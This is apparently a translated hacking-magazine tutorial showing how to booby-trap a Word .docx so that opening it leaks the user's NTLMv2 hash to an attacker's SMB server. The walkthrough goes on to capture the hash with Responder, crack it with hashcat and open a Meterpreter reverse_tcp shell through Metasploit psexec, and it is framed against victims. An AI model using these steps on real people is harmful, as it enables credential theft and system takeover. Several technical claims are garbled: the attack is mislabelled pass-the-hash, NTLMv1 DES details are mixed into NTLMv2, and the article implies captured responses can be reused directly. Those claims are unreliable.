Hackers have been using MS Office documents as payload delivery containers for a long time. But writing macros and hunting for vulnerabilities in Office apps themselves are not the only ways to make them do what we want. In this article, we’ll look at a more unusual technique that forces a targeted Windows machine to send us the user’s credentials over the network when a .docx file is opened.
SMB
SMB is a network protocol used primarily to access data on a remote computer. In simpler terms, whenever you connect to a shared folder over the network, you’re using SMB. It was first released back in 1983, but only starting with Windows 2000 did it begin to resemble the version we know today (for example, running over port 445).
There are currently three main versions of the protocol. The key differences are in the available commands, throughput (due to different caching strategies), and security updates (encryption and vulnerability fixes). On top of that, the developers keep improving SMB usability, so each new release adds various nice-to-have features (for example, automatic reconnection after a dropped link).
In this article we’ll be focusing specifically on SMBv2. It’s important to know that the Microsoft SMB protocol includes a built‑in protection mechanism. It relies on two access control models: share‑level and user‑level.
To access a shared resource using share-level security, you need the appropriate login and password. After successful authentication, the user gains access to all data stored on that shared resource.
The user-level method is also based on a username and password. The difference is that in this case the system administrator configures an access list, explicitly specifying which users and groups are allowed to access the resource. Both methods are of interest to us, since in both cases the authentication mechanism remains the same — NTLMv2.
warning
All information in this article is provided for educational purposes only. Neither the publisher nor the author can be held liable for any potential damage resulting from the use or misuse of this material.
NTLMv2
We’re specifically interested in NTLMv2, because SMBv2 (which we’ll be looking at) relies on it. This version of the network authentication protocol first appeared back in the Windows NT 4.0 SP4 era and, with minor tweaks, has survived to this day as part of Windows 10. NTLMv2 uses the NTLMv2 handshake, which is considered more secure than the legacy LM and first‑generation NTLM mechanisms.
Here’s how it works. When a document containing a link to a network share is opened, the client (in our case, the victim’s computer) sends a command to the server to fetch the content. To do this, it sends the username and domain name, after which the server initiates a challenge–response style authentication procedure.
It sends the client a one-time random value called the server . In response, the client sends a new request containing another pseudorandom value, the client , along with a timestamp.
The client and server nonces are combined into a single shared secret (the session nonce). On the server side, this is then used to compute the session hash with HMAC-MD5 or HMAC-SHA-256 (depending on the SMB version and security settings).
On the client side, the session hash is encrypted with three DES keys derived from the user’s NT hash password, which is padded with zeros and split into three blocks. The result is the final NTLMv2 response that is sent to the server.
The server combines the NTLMv2 response with its own challenge and computes a new HMAC-MD5 or HMAC-SHA-256 hash over that data.
At the final stage, the domain controller receives the hashed NTLMv2 response along with the client and server challenge data. It looks up the user’s NT hash in its database and uses it to decrypt the response from the client. If that succeeds, it returns a successful authentication result to the server.
For the hardcore bruteforcers: the total keyspace for NT hashes is 2^128 (that’s more than 3.4 × 10^38 possible values). On a machine with a Core i7 CPU and a high‑end GPU like a GTX 1080, the average brute‑force speed for cracking NTLM hash/password pairs is around 700 million guesses per second (this depends on the software and system configuration). Rainbow table lookups on the same hardware are much faster — roughly 100 billion checks per second.
A Question for the Reader
How long do you think it would take to brute‑force an NTLM hash, assuming the standard expected value of 50% (i.e., that the password is found within the first half of all possible combinations being tested)?
TL;DR: your PC will burn out faster.
How the Vulnerability Works
In this example, we’re looking at a specific case of a Pass‑the‑Hash attack. We’ll be carrying it out using Office Open XML. This is the file format used for modern Office documents, and under the hood it’s just a regular ZIP archive containing text, images, and other data.
Our goal is to make the document reach out to a remote SMB server under our control, capture the network traffic, and extract hashed credentials from it. To do that, we’ll leverage the format’s ability to embed text from another document (a subdocument) into the main document body.
In particular, MS Office has a feature called subDoc, which is what we’ll be talking about. By itself, this feature isn’t inherently malicious; it’s intended for dynamically updating document content.
For example, let’s take two files: doc1 and doc2. Using the subDoc function, we insert the text from doc1 into doc2. Then we change the text in doc1. Now, when we open doc2, it will refer back to the original source and apply the same changes—in other words, it will simply refresh its contents.
The trick is that we can modify the doc2 file so that it points to a file on a remote server (it doesn’t matter whether it’s on the local network or behind NAT). This time, when opening doc2, Word will use the SMB protocol to fetch the content, which lets us intercept the traffic and extract the data we need. If the file is unavailable, the document simply won’t be able to update.
Here’s how we’ll do it: the link won’t point to a specific file at all, but just to an SMB server. On the other end, of course, something will be waiting to catch the right packets and grab the coveted username (in cleartext) and the NTLMv2 response (which is what we’ll actually be playing with later). Meanwhile, nothing suspicious will be happening on the victim’s side. They just open a file, that’s it.
Pass the Hash
A pass-the-hash attack works by tricking the target computer into sending a request containing the current user’s hashed password to a network node controlled by the attacker. In this article, we look at a scenario where this is done via a link to a shared network resource embedded in a “maliciously crafted” Office Open XML document. When the file is opened, the system will automatically attempt to authenticate over SMB without the Session Security Flag, sending a standard request that includes the encrypted NTLM password hash.
Of course, this only applies if the victim’s computer is using SMB-NTLM. If the corporate network migrates to Kerberos, the request/response model changes. An intermediary server is introduced, which prevents the hash from being captured in this way. For more details, see the talk from the Black Hat conference.
Preparation
To put the above theory into practice, we need four things:
- Any Linux machine (what kind of hacker setup doesn’t have Linux, right?).
- Microsoft Word 2007 or later.
- Solid practical skills (i.e., you know what you’re doing).
- The victim’s computer or a close simulation of it.
In the experiment, I used the following software:
- Ubuntu Server 16.04
- MS Windows 7 Ultimate (build 7600)
- Microsoft Office 2010, Standard Edition
In addition to Windows 7, the tests were successfully carried out on Windows Server 2012 R2, version 6.3, build 9600.
Crafting the Malicious Document
GitHub already hosts a tool called Subdoc Injector, which lets you create a malicious document with a single command. You can download it and try it out, but real heroes always take the harder path.
Create two .doc files (doc1 and doc2). Type any text into doc1, save it, and close the file. Then open doc2.
In Microsoft Word 2007, go to the “Insert” tab and select “Object → Object”.

In the window that opens, switch to the “Create from File” tab. In the “File name” field, select doc1. Make sure to check the “Link to file” option.
After that, the body of the document will contain an embedded text block from doc1. Don’t forget to save your changes and close the document.
So far, everything is straightforward. Next, we need to dig into the internal structure of the document. There are several ways to “unpack” it — it’s just a regular ZIP archive, which Windows can handle out of the box. Some people prefer external archivers, others like file managers with archive plugins — each option has its own advantages. For convenience, I used WinRAR.
Open the document using your preferred method and go to the word_rels folder. We’re interested in the .rels file. Extract it from the archive and open it with Notepad. The most important part there is the reference to the file.

You need to edit it so that it looks like Target=///, where IP is the address of our server running Responder.
Then save and close Notepad. Pack the _rels folder back into the archive, replacing the old version. With that, preparation is complete and we can move on to the attack.
Intercepting Credentials
We need a Linux machine (if the activity will take place outside the local network, it must have a public IP address). For testing, I spun up an Ubuntu Server instance and cloned the Responder repo from GitHub. This tool can listen on various protocols and extract credentials from incoming requests.
git clone https://github.com/SpiderLabs/Responder

In the Responder folder, open Responder. in your preferred editor and enable SMB.
After that, once we’ve checked our server’s IP address, we run the newly built package. It must be started as root. After the -I flag, specify the name of the network interface that will be receiving the packets.
sudo ./Responder –I eth0
In the output, the SMB server must be in the ON state.

That completes the setup of our “interceptor.”
Once we drop doc2 onto the victim’s computer and wait for them to open it, Word will simply display its contents like a normal document, without any warnings. The user will see the text that was originally saved from doc1. In theory, when Word fails to establish a link to an external file, it should insert a reference to that file into the document body, but in practice it doesn’t. The only thing that might look suspicious is the unusual way the text is embedded.
Meanwhile, some changes have been made on our server side.

This part is straightforward: we’ve captured some of the credentials in clear text (username and domain) along with an NTLMv2-SSP hash that we now need to crack. On top of that, we’ve also got the victim’s IP address, which is valuable in its own right.
Brute‑Forcing the Password
To recover the password in cleartext, you’ll need to attack the NTLMv2-SSP hash. It’s more efficient to use rainbow table lookups or a dictionary attack, since a full brute‑force attack could take years. That said, brute force is still viable for short, non-dictionary passwords.
First, grab the intercepted data from your server. You can do this over SSH on Linux or use the good old WinSCP on Windows. The log file you need will be in the Responder/ directory, with a name like SMB-NTLMv2-SSP-IP. (quite symbolic, isn’t it?).
Next, you can use the HashCat tool. The command will look like this:
hashcat –m 5600 [NTLMv2] –a 3 –status –o [file]
Instead of NTLMv2, you need to insert the NTLMv2 response that contains the encrypted hash of the captured password.
Replace file with the name of the file where statistics and (with some luck) the recovered password will be written.
Based on the data you provide, the program will automatically select the appropriate mask for the brute‑force attack.

Metasploit
If you’re not into zoning out while brute‑forcing passwords, you can always turn to the good old Metasploit Framework. It comes with a built‑in exploit for PsExec (a simplified alternative to Telnet).
Let’s start Metasploit and choose an exploit.
use exploit/windows/smb/psexec
Next, we’ll add the “payload.”
set payload windows/meterpreter/reverse_tcp
Let’s look at the data table we need to feed into the program.

We need to set the following parameters:
– RHOST (the victim’s IP address)
– SMBPass (the password or its hash)
– SMBUser (the username from the captured credentials)
– LHOST (the IP address of our machine running Metasploit Framework).
Then we launch the exploit, catch a Meterpreter session, and grin from ear to ear.
Conclusion
All my attempts to block the function from accessing the “subdocument” using Word’s security settings have failed: neither restricting editing nor disabling untrusted documents helps. Moreover, any program that understands Office Open XML will be able, upon opening the file, to connect to the SMB server—along with all the credentials that “leak” as a result (in the most literal sense of the word).
Surprisingly, this feature has never been publicly classified as malicious. As a result, at the time of writing, no antivirus product flags such a file as potentially dangerous.
Microsoft also had no plans to do anything about it. As a result, we end up with a very easy-to-execute method (basically three clicks) for stealing credentials, which is anything but fun.
The most reliable protection is to disable or block SMB entirely if you don’t actually need it. However, you’ll lose a whole range of modern network features in the process. Switching to Kerberos authentication is also an effective countermeasure against this type of attack.